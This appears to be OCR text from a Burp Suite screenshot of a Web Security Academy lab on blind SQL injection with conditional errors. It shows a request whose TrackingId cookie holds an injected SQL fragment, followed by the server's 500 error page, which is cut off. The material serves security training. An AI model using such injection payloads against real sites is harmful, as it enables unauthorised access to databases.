 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a05005a04eed86080900856006e0021.web-security-academy.net
3 Cookie: TrackingId=BqFQLvpGaF6NPqdn'||(select '')||'; session=
dGOHw6gofHCsJA8NuluHVm1psuNxWOkl
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">